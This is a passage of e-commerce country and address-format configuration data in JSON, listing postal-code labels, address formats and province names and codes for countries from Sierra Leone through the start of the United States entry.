Leone":{"code":"SL","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Singapore":{"code":"SG","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Sint Maarten":{"code":"SX","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Slovakia":{"code":"SK","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Slovenia":{"code":"SI","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Solomon Islands":{"code":"SB","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Somalia":{"code":"SO","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"South Africa":{"code":"ZA","flag_path":"/images/warn.svg","label":"Province","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_csp","province_label":"Province","provinces":["Eastern Cape","Free State","Gauteng","KwaZulu-Natal","Limpopo","Mpumalanga","North West","Northern Cape","Western Cape"],"province_labels":{"Eastern Cape":"Eastern Cape","Free State":"Free State","Gauteng":"Gauteng","KwaZulu-Natal":"KwaZulu-Natal","Limpopo":"Limpopo","Mpumalanga":"Mpumalanga","North West":"North West","Northern Cape":"Northern Cape","Western Cape":"Western Cape"},"province_codes":{"Eastern Cape":"EC","Free State":"FS","Gauteng":"GP","KwaZulu-Natal":"NL","Limpopo":"LP","Mpumalanga":"MP","North West":"NW","Northern Cape":"NC","Western Cape":"WC"},"province_alternate_names":{"Eastern Cape":null,"Free State":null,"Gauteng":null,"KwaZulu-Natal":null,"Limpopo":null,"Mpumalanga":null,"North West":null,"Northern Cape":null,"Western Cape":null},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Province","checkout_zone_placeholder":"Province"},"South Georgia And The South Sandwich Islands":{"code":"GS","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"South Korea":{"code":"KR","flag_path":"/images/warn.svg","label":"Province","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"N_p_c_sc_a_a","province_label":"Province","provinces":["Busan","Chungbuk","Chungnam","Daegu","Daejeon","Gangwon","Gwangju","Gyeongbuk","Gyeonggi","Gyeongnam","Incheon","Jeju","Jeonbuk","Jeonnam","Sejong","Seoul","Ulsan"],"province_labels":{"Busan":"Busan","Daegu":"Daegu","Daejeon":"Daejeon","Gangwon":"Gangwon","Gwangju":"Gwangju City","Gyeonggi":"Gyeonggi","Incheon":"Incheon","Jeju":"Jeju","Chungbuk":"North Chungcheong","Gyeongbuk":"North Gyeongsang","Jeonbuk":"North Jeolla","Sejong":"Sejong","Seoul":"Seoul","Chungnam":"South Chungcheong","Gyeongnam":"South Gyeongsang","Jeonnam":"South Jeolla","Ulsan":"Ulsan"},"province_codes":{"Busan":"KR-26","Chungbuk":"KR-43","Chungnam":"KR-44","Daegu":"KR-27","Daejeon":"KR-30","Gangwon":"KR-42","Gwangju":"KR-29","Gyeongbuk":"KR-47","Gyeonggi":"KR-41","Gyeongnam":"KR-48","Incheon":"KR-28","Jeju":"KR-49","Jeonbuk":"KR-45","Jeonnam":"KR-46","Sejong":"KR-50","Seoul":"KR-11","Ulsan":"KR-31"},"province_alternate_names":{"Busan":null,"Chungbuk":null,"Chungnam":null,"Daegu":null,"Daejeon":null,"Gangwon":null,"Gwangju":null,"Gyeongbuk":null,"Gyeonggi":null,"Gyeongnam":null,"Incheon":null,"Jeju":null,"Jeonbuk":null,"Jeonnam":null,"Sejong":null,"Seoul":null,"Ulsan":null},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Province","checkout_zone_placeholder":"Province"},"South Sudan":{"code":"SS","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Spain":{"code":"ES","flag_path":"/images/warn.svg","label":"Province","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_csp","province_label":"Province","provinces":["A Coruña","Álava","Albacete","Alicante","Almería","Asturias","Ávila","Badajoz","Balears","Barcelona","Burgos","Cáceres","Cádiz","Cantabria","Castellón","Ceuta","Ciudad Real","Córdoba","Cuenca","Girona","Granada","Guadalajara","Guipúzcoa","Huelva","Huesca","Jaén","La Rioja","Las Palmas","León","Lleida","Lugo","Madrid","Málaga","Melilla","Murcia","Navarra","Ourense","Palencia","Pontevedra","Salamanca","Santa Cruz de Tenerife","Segovia","Sevilla","Soria","Tarragona","Teruel","Toledo","Valencia","Valladolid","Vizcaya","Zamora","Zaragoza"],"province_labels":{"A Coruña":"A Coruña","Álava":"Álava","Albacete":"Albacete","Alicante":"Alicante","Almería":"Almería","Asturias":"Asturias Province","Ávila":"Ávila","Badajoz":"Badajoz","Balears":"Balears Province","Barcelona":"Barcelona","Vizcaya":"Biscay","Burgos":"Burgos","Cáceres":"Cáceres","Cádiz":"Cádiz","Cantabria":"Cantabria Province","Castellón":"Castellón","Ceuta":"Ceuta","Ciudad Real":"Ciudad Real","Córdoba":"Córdoba","Cuenca":"Cuenca","Guipúzcoa":"Gipuzkoa","Girona":"Girona","Granada":"Granada","Guadalajara":"Guadalajara","Huelva":"Huelva","Huesca":"Huesca","Jaén":"Jaén","La Rioja":"La Rioja Province","Las Palmas":"Las Palmas","León":"León","Lleida":"Lleida","Lugo":"Lugo","Madrid":"Madrid Province","Málaga":"Málaga","Melilla":"Melilla","Murcia":"Murcia","Navarra":"Navarra","Ourense":"Ourense","Palencia":"Palencia","Pontevedra":"Pontevedra","Salamanca":"Salamanca","Santa Cruz de Tenerife":"Santa Cruz de Tenerife","Segovia":"Segovia","Sevilla":"Seville","Soria":"Soria","Tarragona":"Tarragona","Teruel":"Teruel","Toledo":"Toledo","Valencia":"Valencia","Valladolid":"Valladolid","Zamora":"Zamora","Zaragoza":"Zaragoza"},"province_codes":{"A Coruña":"C","Álava":"VI","Albacete":"AB","Alicante":"A","Almería":"AL","Asturias":"O","Ávila":"AV","Badajoz":"BA","Balears":"PM","Barcelona":"B","Burgos":"BU","Cáceres":"CC","Cádiz":"CA","Cantabria":"S","Castellón":"CS","Ceuta":"CE","Ciudad Real":"CR","Córdoba":"CO","Cuenca":"CU","Girona":"GI","Granada":"GR","Guadalajara":"GU","Guipúzcoa":"SS","Huelva":"H","Huesca":"HU","Jaén":"J","La Rioja":"LO","Las Palmas":"GC","León":"LE","Lleida":"L","Lugo":"LU","Madrid":"M","Málaga":"MA","Melilla":"ML","Murcia":"MU","Navarra":"NA","Ourense":"OR","Palencia":"P","Pontevedra":"PO","Salamanca":"SA","Santa Cruz de Tenerife":"TF","Segovia":"SG","Sevilla":"SE","Soria":"SO","Tarragona":"T","Teruel":"TE","Toledo":"TO","Valencia":"V","Valladolid":"VA","Vizcaya":"BI","Zamora":"ZA","Zaragoza":"Z"},"province_alternate_names":{"A Coruña":["A Coruna"],"Álava":["Alava","Araba"],"Albacete":null,"Alicante":null,"Almería":["Almeria"],"Asturias":["Principado de Asturias"],"Ávila":["Avila"],"Badajoz":null,"Balears":["Baleares","Illes Balears","Islas Baleares"],"Barcelona":null,"Burgos":null,"Cáceres":["Caceres"],"Cádiz":["Cadiz"],"Cantabria":null,"Castellón":["Castellon","Castelló","Castello"],"Ceuta":null,"Ciudad Real":["Cdad. Real"],"Córdoba":["Cordoba","Cordova"],"Cuenca":null,"Girona":["Gerona"],"Granada":null,"Guadalajara":null,"Guipúzcoa":["Guipuzcoa","Gipuzkoa"],"Huelva":null,"Huesca":["Uesca","Osca"],"Jaén":["Jaen"],"La Rioja":null,"Las Palmas":null,"León":["Leon"],"Lleida":["Lérida","Lerida"],"Lugo":null,"Madrid":["Comunidad de Madrid","Community of Madrid"],"Málaga":["Malaga"],"Melilla":null,"Murcia":["Región de Murcia","Region de Murcia"],"Navarra":["Nafarroa","Navarre"],"Ourense":null,"Palencia":null,"Pontevedra":null,"Salamanca":null,"Santa Cruz de Tenerife":["Santa Cruz"],"Segovia":null,"Sevilla":["Seville"],"Soria":null,"Tarragona":null,"Teruel":null,"Toledo":null,"Valencia":["València"],"Valladolid":null,"Vizcaya":["Biscay","Bizkaia"],"Zamora":null,"Zaragoza":["Saragossa"]},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Province","checkout_zone_placeholder":"Province"},"Sri Lanka":{"code":"LK","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"St. Vincent":{"code":"VC","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Sudan":{"code":"SD","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Suriname":{"code":"SR","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Svalbard And Jan Mayen":{"code":"SJ","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Sweden":{"code":"SE","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Switzerland":{"code":"CH","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Syria":{"code":"SY","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Taiwan":{"code":"TW","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Tajikistan":{"code":"TJ","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Tanzania, United Republic Of":{"code":"TZ","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Thailand":{"code":"TH","flag_path":"/images/warn.svg","label":"Province","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_csp","province_label":"Province","provinces":["Amnat Charoen","Ang Thong","Bangkok","Bueng Kan","Buriram","Chachoengsao","Chai Nat","Chaiyaphum","Chanthaburi","Chiang Mai","Chiang Rai","Chon Buri","Chumphon","Kalasin","Kamphaeng Phet","Kanchanaburi","Khon Kaen","Krabi","Lampang","Lamphun","Loei","Lopburi","Mae Hong Son","Maha Sarakham","Mukdahan","Nakhon Nayok","Nakhon Pathom","Nakhon Phanom","Nakhon Ratchasima","Nakhon Sawan","Nakhon Si Thammarat","Nan","Narathiwat","Nong Bua Lam Phu","Nong Khai","Nonthaburi","Pathum Thani","Pattani","Pattaya","Phangnga","Phatthalung","Phayao","Phetchabun","Phetchaburi","Phichit","Phitsanulok","Phra Nakhon Si Ayutthaya","Phrae","Phuket","Prachin Buri","Prachuap Khiri Khan","Ranong","Ratchaburi","Rayong","Roi Et","Sa Kaeo","Sakon Nakhon","Samut Prakan","Samut Sakhon","Samut Songkhram","Saraburi","Satun","Sing Buri","Sisaket","Songkhla","Sukhothai","Suphan Buri","Surat Thani","Surin","Tak","Trang","Trat","Ubon Ratchathani","Udon Thani","Uthai Thani","Uttaradit","Yala","Yasothon"],"province_labels":{"Amnat Charoen":"Amnat Charoen","Ang Thong":"Ang Thong","Bangkok":"Bangkok","Bueng Kan":"Bueng Kan","Buriram":"Buri Ram","Chachoengsao":"Chachoengsao","Chai Nat":"Chai Nat","Chaiyaphum":"Chaiyaphum","Chanthaburi":"Chanthaburi","Chiang Mai":"Chiang Mai","Chiang Rai":"Chiang Rai","Chon Buri":"Chon Buri","Chumphon":"Chumphon","Kalasin":"Kalasin","Kamphaeng Phet":"Kamphaeng Phet","Kanchanaburi":"Kanchanaburi","Khon Kaen":"Khon Kaen","Krabi":"Krabi","Lampang":"Lampang","Lamphun":"Lamphun","Loei":"Loei","Lopburi":"Lopburi","Mae Hong Son":"Mae Hong Son","Maha Sarakham":"Maha Sarakham","Mukdahan":"Mukdahan","Nakhon Nayok":"Nakhon Nayok","Nakhon Pathom":"Nakhon Pathom","Nakhon Phanom":"Nakhon Phanom","Nakhon Ratchasima":"Nakhon Ratchasima","Nakhon Sawan":"Nakhon Sawan","Nakhon Si Thammarat":"Nakhon Si Thammarat","Nan":"Nan","Narathiwat":"Narathiwat","Nong Bua Lam Phu":"Nong Bua Lam Phu","Nong Khai":"Nong Khai","Nonthaburi":"Nonthaburi","Pathum Thani":"Pathum Thani","Pattani":"Pattani","Pattaya":"Pattaya","Phangnga":"Phang Nga","Phatthalung":"Phatthalung","Phayao":"Phayao","Phetchabun":"Phetchabun","Phetchaburi":"Phetchaburi","Phichit":"Phichit","Phitsanulok":"Phitsanulok","Phra Nakhon Si Ayutthaya":"Phra Nakhon Si Ayutthaya","Phrae":"Phrae","Phuket":"Phuket","Prachin Buri":"Prachin Buri","Prachuap Khiri Khan":"Prachuap Khiri Khan","Ranong":"Ranong","Ratchaburi":"Ratchaburi","Rayong":"Rayong","Roi Et":"Roi Et","Sa Kaeo":"Sa Kaeo","Sakon Nakhon":"Sakon Nakhon","Samut Prakan":"Samut Prakan","Samut Sakhon":"Samut Sakhon","Samut Songkhram":"Samut Songkhram","Saraburi":"Saraburi","Satun":"Satun","Sisaket":"Si Sa Ket","Sing Buri":"Sing Buri","Songkhla":"Songkhla","Sukhothai":"Sukhothai","Suphan Buri":"Suphanburi","Surat Thani":"Surat Thani","Surin":"Surin","Tak":"Tak","Trang":"Trang","Trat":"Trat","Ubon Ratchathani":"Ubon Ratchathani","Udon Thani":"Udon Thani","Uthai Thani":"Uthai Thani","Uttaradit":"Uttaradit","Yala":"Yala","Yasothon":"Yasothon"},"province_codes":{"Amnat Charoen":"TH-37","Ang Thong":"TH-15","Bangkok":"TH-10","Bueng Kan":"TH-38","Buriram":"TH-31","Chachoengsao":"TH-24","Chai Nat":"TH-18","Chaiyaphum":"TH-36","Chanthaburi":"TH-22","Chiang Mai":"TH-50","Chiang Rai":"TH-57","Chon Buri":"TH-20","Chumphon":"TH-86","Kalasin":"TH-46","Kamphaeng Phet":"TH-62","Kanchanaburi":"TH-71","Khon Kaen":"TH-40","Krabi":"TH-81","Lampang":"TH-52","Lamphun":"TH-51","Loei":"TH-42","Lopburi":"TH-16","Mae Hong Son":"TH-58","Maha Sarakham":"TH-44","Mukdahan":"TH-49","Nakhon Nayok":"TH-26","Nakhon Pathom":"TH-73","Nakhon Phanom":"TH-48","Nakhon Ratchasima":"TH-30","Nakhon Sawan":"TH-60","Nakhon Si Thammarat":"TH-80","Nan":"TH-55","Narathiwat":"TH-96","Nong Bua Lam Phu":"TH-39","Nong Khai":"TH-43","Nonthaburi":"TH-12","Pathum Thani":"TH-13","Pattani":"TH-94","Pattaya":"TH-S","Phangnga":"TH-82","Phatthalung":"TH-93","Phayao":"TH-56","Phetchabun":"TH-67","Phetchaburi":"TH-76","Phichit":"TH-66","Phitsanulok":"TH-65","Phra Nakhon Si Ayutthaya":"TH-14","Phrae":"TH-54","Phuket":"TH-83","Prachin Buri":"TH-25","Prachuap Khiri Khan":"TH-77","Ranong":"TH-85","Ratchaburi":"TH-70","Rayong":"TH-21","Roi Et":"TH-45","Sa Kaeo":"TH-27","Sakon Nakhon":"TH-47","Samut Prakan":"TH-11","Samut Sakhon":"TH-74","Samut Songkhram":"TH-75","Saraburi":"TH-19","Satun":"TH-91","Sing Buri":"TH-17","Sisaket":"TH-33","Songkhla":"TH-90","Sukhothai":"TH-64","Suphan Buri":"TH-72","Surat Thani":"TH-84","Surin":"TH-32","Tak":"TH-63","Trang":"TH-92","Trat":"TH-23","Ubon Ratchathani":"TH-34","Udon Thani":"TH-41","Uthai Thani":"TH-61","Uttaradit":"TH-53","Yala":"TH-95","Yasothon":"TH-35"},"province_alternate_names":{"Amnat Charoen":null,"Ang Thong":null,"Bangkok":["Krung Thep Maha Nakhon"],"Bueng Kan":null,"Buriram":["Buri Ram"],"Chachoengsao":null,"Chai Nat":null,"Chaiyaphum":null,"Chanthaburi":null,"Chiang Mai":null,"Chiang Rai":null,"Chon Buri":null,"Chumphon":null,"Kalasin":null,"Kamphaeng Phet":null,"Kanchanaburi":null,"Khon Kaen":null,"Krabi":null,"Lampang":null,"Lamphun":null,"Loei":null,"Lopburi":["Lop Buri"],"Mae Hong Son":null,"Maha Sarakham":null,"Mukdahan":null,"Nakhon Nayok":null,"Nakhon Pathom":null,"Nakhon Phanom":null,"Nakhon Ratchasima":null,"Nakhon Sawan":null,"Nakhon Si Thammarat":null,"Nan":null,"Narathiwat":null,"Nong Bua Lam Phu":null,"Nong Khai":null,"Nonthaburi":null,"Pathum Thani":null,"Pattani":null,"Pattaya":null,"Phangnga":null,"Phatthalung":null,"Phayao":null,"Phetchabun":null,"Phetchaburi":null,"Phichit":null,"Phitsanulok":null,"Phra Nakhon Si Ayutthaya":null,"Phrae":null,"Phuket":null,"Prachin Buri":null,"Prachuap Khiri Khan":null,"Ranong":null,"Ratchaburi":null,"Rayong":null,"Roi Et":null,"Sa Kaeo":null,"Sakon Nakhon":null,"Samut Prakan":null,"Samut Sakhon":null,"Samut Songkhram":null,"Saraburi":null,"Satun":null,"Sing Buri":null,"Sisaket":["Si Sa Ket"],"Songkhla":null,"Sukhothai":null,"Suphan Buri":null,"Surat Thani":null,"Surin":null,"Tak":null,"Trang":null,"Trat":null,"Ubon Ratchathani":null,"Udon Thani":null,"Uthai Thani":null,"Uttaradit":null,"Yala":null,"Yasothon":null},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Province","checkout_zone_placeholder":"Province"},"Timor Leste":{"code":"TL","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Togo":{"code":"TG","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Tokelau":{"code":"TK","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Tonga":{"code":"TO","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Trinidad and Tobago":{"code":"TT","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Tristan da Cunha":{"code":"TA","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Tunisia":{"code":"TN","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Turkey":{"code":"TR","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Turkmenistan":{"code":"TM","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Turks and Caicos Islands":{"code":"TC","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Tuvalu":{"code":"TV","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Uganda":{"code":"UG","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_c","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"Ukraine":{"code":"UA","flag_path":"/images/warn.svg","label":null,"zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":null,"province_labels":null,"province_codes":{},"province_alternate_names":{},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"United Arab Emirates":{"code":"AE","flag_path":"/images/warn.svg","label":"Emirate","zip_label":"Postal code","zip_placeholder":"Postal code","zip_required":false,"address_format":"n_a_a_c_cs","province_label":"Emirate","provinces":["Abu Dhabi","Ajman","Dubai","Fujairah","Ras al-Khaimah","Sharjah","Umm al-Quwain"],"province_labels":{"Abu Dhabi":"Abu Dhabi","Ajman":"Ajman","Dubai":"Dubai","Fujairah":"Fujairah","Ras al-Khaimah":"Ras al-Khaimah","Sharjah":"Sharjah","Umm al-Quwain":"Umm al-Quwain"},"province_codes":{"Abu Dhabi":"AZ","Ajman":"AJ","Dubai":"DU","Fujairah":"FU","Ras al-Khaimah":"RK","Sharjah":"SH","Umm al-Quwain":"UQ"},"province_alternate_names":{"Abu Dhabi":null,"Ajman":null,"Dubai":null,"Fujairah":null,"Ras al-Khaimah":null,"Sharjah":null,"Umm al-Quwain":null},"checkout_zip_label":"Postal code","checkout_zip_placeholder":"Postal code","checkout_zone_label":"Emirate","checkout_zone_placeholder":"Emirate"},"United Kingdom":{"code":"GB","flag_path":"/images/warn.svg","label":null,"zip_label":"Postcode","zip_placeholder":"Postcode","zip_required":true,"address_format":"n_a_a_c_cp","province_label":"Region","provinces":["British Forces","England","Northern Ireland","Scotland","Wales"],"province_labels":{"British Forces":"British Forces","England":"England","Northern Ireland":"Northern Ireland","Scotland":"Scotland","Wales":"Wales"},"province_codes":{"British Forces":"BFP","England":"ENG","Northern Ireland":"NIR","Scotland":"SCT","Wales":"WLS"},"province_alternate_names":{"British Forces":null,"England":null,"Northern Ireland":null,"Scotland":null,"Wales":null},"checkout_zip_label":"Postcode","checkout_zip_placeholder":"Postcode","checkout_zone_label":"Region","checkout_zone_placeholder":"Region"},"United States":{"code":"US","flag_path":"/images/warn.svg","label":"State","zip_label":"ZIP code","zip_placeholder":"ZIP code","zip_required":true,"address_format":"n_a_a_c_csp","province_label":"State","provinces":["Alabama","Alaska","American Samoa","Arizona","Arkansas","California","Colorado","Connecticut","Delaware","District of Columbia","Federated States of 